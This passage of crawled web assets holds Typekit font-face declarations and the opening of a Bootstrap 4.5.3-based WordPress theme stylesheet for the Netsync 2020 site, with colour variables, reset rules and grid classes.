src:url("https://use.typekit.net/af/292263/000000000000000077359a35/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3") format("woff2"),url("https://use.typekit.net/af/292263/000000000000000077359a35/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3") format("woff"),url("https://use.typekit.net/af/292263/000000000000000077359a35/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"muli";
src:url("https://use.typekit.net/af/183439/00000000000000007735a0e1/30/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/183439/00000000000000007735a0e1/30/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/183439/00000000000000007735a0e1/30/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"muli";
src:url("https://use.typekit.net/af/437da9/00000000000000007735a0e5/30/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/437da9/00000000000000007735a0e5/30/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/437da9/00000000000000007735a0e5/30/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"muli";
src:url("https://use.typekit.net/af/7fe570/00000000000000007735a0ee/30/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/7fe570/00000000000000007735a0ee/30/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/7fe570/00000000000000007735a0ee/30/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"muli";
src:url("https://use.typekit.net/af/b0bf15/00000000000000007735a103/30/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/b0bf15/00000000000000007735a103/30/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/b0bf15/00000000000000007735a103/30/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"muli";
src:url("https://use.typekit.net/af/d22e78/00000000000000007735a109/30/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/d22e78/00000000000000007735a109/30/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/d22e78/00000000000000007735a109/30/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n9&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:900;font-stretch:normal;
}

@font-face {
font-family:"trade-gothic-next-condensed";
src:url("https://use.typekit.net/af/395675/00000000000000007735ba49/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/395675/00000000000000007735ba49/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/395675/00000000000000007735ba49/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-raleway { font-family: "raleway",sans-serif; }
.tk-muli { font-family: "muli",sans-serif; }
.tk-trade-gothic-next-condensed { font-family: "trade-gothic-next-condensed",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.netsync.com/wp-content/themes/netsync_2020/style.css?v=0.0.1.2.1.2&ver=6.9
body_size: 67501
content:
/*
Theme Name: Netsync 2020
Theme URI: https://d2.design
Author: d2
Author URI: https://d2.design
Description: Netsync 2020 theme designed by d2 Digital Design.
Version: 0.0.1.2.1.2
*/
/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #FFFFFF;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #004976;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --ns-gray-light: #DBDBDB;
  --ns-gray-very-light: #F2F2F2;
  --ns-gray-dark: #969696;
  --ns-blue: #004976;
  --ns-blue-medium: #2A668C;
  --ns-blue-light: #DAE9EE;
  --ns-blue-light-alt: #92ABBE;
  --ns-blue-bright: #3A8CC1;
  --ns-charcoal: #272F32;
  --ns-body-color: #4D4D4D;
  --ns-orange: #F05A26;
  --ns-orange-light: #FFC114;
  --ns-olympus-body-color: #272f32;
  --ns-olympus-green: #009245;
  --netsync-landing-blue: #00BCEB;
  --netsync-landing-yellow: #FFC000;
  --netsync-landing-orange: #FF9933;
  --netsync-landing-slate-grey: #CCCCCC;
  --netsync-landing-light-grey: #DBDBDB;
  --ns-sustainability-tan: #EEE9DF;
  --ns-sustainability-green: #61A05C;
  --white: #FFFFFF;
  --black: #000000;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: muli, sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: muli, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #4D4D4D;
  text-align: left;
  background-color: #FFFFFF; }

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #004976;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #969696;
    text-decoration: none; }

a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit;
  text-align: -webkit-match-parent; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

[role="button"] {
  cursor: pointer; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }
  @media (max-width: 1200px) {
    legend {
      font-size: calc(1.275rem + 0.3vw) ; } }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: raleway, sans-serif;
  font-weight: 800;
  line-height: 1.2;
  color: #3A8CC1; }

h1, .h1 {
  font-size: 4rem; }
  @media (max-width: 1200px) {
    h1, .h1 {
      font-size: calc(1.525rem + 3.3vw) ; } }

h2, .h2 {
  font-size: 2rem; }
  @media (max-width: 1200px) {
    h2, .h2 {
      font-size: calc(1.325rem + 0.9vw) ; } }

h3, .h3 {
  font-size: 1.125rem; }

h4, .h4 {
  font-size: 1.5rem; }
  @media (max-width: 1200px) {
    h4, .h4 {
      font-size: calc(1.275rem + 0.3vw) ; } }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-1 {
      font-size: calc(1.725rem + 5.7vw) ; } }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-2 {
      font-size: calc(1.675rem + 5.1vw) ; } }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-3 {
      font-size: calc(1.575rem + 3.9vw) ; } }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-4 {
      font-size: calc(1.475rem + 2.7vw) ; } }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled, .navbar.navbar-light ul.navbar-nav ul, .header-callout-menu ul, #footer ul.footer-nav, #footer ul.footer-nav .sub-menu {
  padding-left: 0;
  list-style: none; }

.list-inline, #footer .subscribe .gform_wrapper ul.gfield_radio, #footer .subscribe .gform_wrapper ul.gfield_checkbox {
  padding-left: 0;
  list-style: none; }

.list-inline-item, #footer .subscribe .gform_wrapper ul.gfield_radio li, #footer .subscribe .gform_wrapper ul.gfield_checkbox li {
  display: inline-block; }
  .list-inline-item:not(:last-child), #footer .subscribe .gform_wrapper ul.gfield_radio li:not(:last-child), #footer .subscribe .gform_wrapper ul.gfield_checkbox li:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid, .wp-block-image img {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
  border-radius: 6px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #6c757d; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #FFFFFF;
  background-color: #212529;
  border-radius: 0;
  box-shadow: inset 0 -0.1rem 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    box-shadow: none; }

pre {
  display: block;
  font-size: 87.5%;
  color: #212529; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px; } }
@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px; } }
@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px; } }
@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px; } }
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%; }

.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%; }

.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%; }

.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%; }

.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-3 {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-9 {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }

  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }

  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }

  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }

  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }

  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }

  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }

  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }

  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }

  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }

  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }

  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }

  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }

  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }

  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }

  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }

  .order-sm-first {
    order: -1; }

  .order-sm-last {
    order: 13; }

  .order-sm-0 {
    order: 0; }

  .order-sm-1 {
    order: 1; }

  .order-sm-2 {
    order: 2; }

  .order-sm-3 {
    order: 3; }

  .order-sm-4 {
    order: 4; }

  .order-sm-5 {
    order: 5; }

  .order-sm-6 {
    order: 6; }

  .order-sm-7 {
    order: 7; }

  .order-sm-8 {
    order: 8; }

  .order-sm-9 {
    order: 9; }

  .order-sm-10 {
    order: 10; }

  .order-sm-11 {
    order: 11; }

  .order-sm-12 {
    order: 12; }

  .offset-sm-0 {
    margin-left: 0; }

  .offset-sm-1 {
    margin-left: 8.3333333333%; }

  .offset-sm-2 {
    margin-left: 16.6666666667%; }

  .offset-sm-3 {
    margin-left: 25%; }

  .offset-sm-4 {
    margin-left: 33.3333333333%; }

  .offset-sm-5 {
    margin-left: 41.6666666667%; }

  .offset-sm-6 {
    margin-left: 50%; }

  .offset-sm-7 {
    margin-left: 58.3333333333%; }

  .offset-sm-8 {
    margin-left: 66.6666666667%; }

  .offset-sm-9 {
    margin-left: 75%; }

  .offset-sm-10 {
    margin-left: 83.3333333333%; }

  .offset-sm-11 {
    margin-left: 91.6666666667%; } }
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }

  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }

  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }

  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }

  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }

  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }

  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }

  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%; }

  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }

  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }

  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }

  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }

  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%; }

  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }

  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }

  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }

  .order-md-first {
    order: -1; }

  .order-md-last {
    order: 13; }

  .order-md-0 {
    order: 0; }

  .order-md-1 {
    order: 1; }

  .order-md-2 {
    order: 2; }

  .order-md-3 {
    order: 3; }

  .order-md-4 {
    order: 4; }

  .order-md-5 {
    order: 5; }

  .order-md-6 {
    order: 6; }

  .order-md-7 {
    order: 7; }

  .order-md-8 {
    order: 8; }

  .order-md-9 {
    order: 9; }

  .order-md-10 {
    order: 10; }

  .order-md-11 {
    order: 11; }

  .order-md-12 {
    order: 12; }

  .offset-md-0 {
    margin-left: 0; }

  .offset-md-1 {
    margin-left: 8.3333333333%; }

  .offset-md-2 {
    margin-left: 16.6666666667%; }

  .offset-md-3 {
    margin-left: 25%; }

  .offset-md-4 {
    margin-left: 33.3333333333%; }

  .offset-md-5 {
    margin-left: 41.6666666667%; }

  .offset-md-6 {
    margin-left: 50%; }

  .offset-md-7 {
    margin-left: 58.3333333333%; }

  .offset-md-8 {
    margin-left: 66.6666666667%; }

  .offset-md-9 {
    margin-left: 75%; }

  .offset-md-10 {
    margin-left: 83.3333333333%; }

  .offset-md-11 {
    margin-left: 91.6666666667%; } }
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }

  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }

  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }

  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }

  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }

  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }

  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }

  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }

  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }

  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }

  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }

  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }

  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }

  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }

  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }

  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }

  .order-lg-first {
    order: -1; }

  .order-lg-last {
    order: 13; }

  .order-lg-0 {
    order: 0; }

  .order-lg-1 {
    order: 1; }

  .order-lg-2 {
    order: 2; }

  .order-lg-3 {
    order: 3; }

  .order-lg-4 {
    order: 4; }

  .order-lg-5 {
    order: 5; }

  .order-lg-6 {
    order: 6; }

  .order-lg-7 {
    order: 7; }

  .order-lg-8 {
    order: 8; }

  .order-lg-9 {
    order: 9; }

  .order-lg-10 {
    order: 10; }

  .order-lg-11 {
    order: 11; }

  .order-lg-12 {
    order: 12; }

  .offset-lg-0 {
    margin-left: 0; }

  .offset-lg-1 {
    margin-left: 8.3333333333%; }

  .offset-lg-2 {
    margin-left: 16.6666666667%; }

  .offset-lg-3 {
    margin-left: 25%; }

  .offset-lg-4 {
    margin-left: 33.3333333333%; }

  .offset-lg-5 {
    margin-left: 41.6666666667%; }

  .offset-lg-6 {
    margin-left: 50%; }

  .offset-lg-7 {
    margin-left: 58.3333333333%; }

  .offset-lg-8 {
    margin-left: 66.6666666667%; }

  .offset-lg-9 {
    margin-left: 75%; }

  .offset-lg-10 {
    margin-left: 83.3333333333%; }

  .offset-lg-11 {
    margin-left: 91.6666666667%; } }
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }

  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }

  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }

  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }

  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }

  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }

  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }

  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }

  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }

  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }

  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }

  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }

  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }

  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }

  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }

  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }

  .order-xl-first {
    order: -1; }

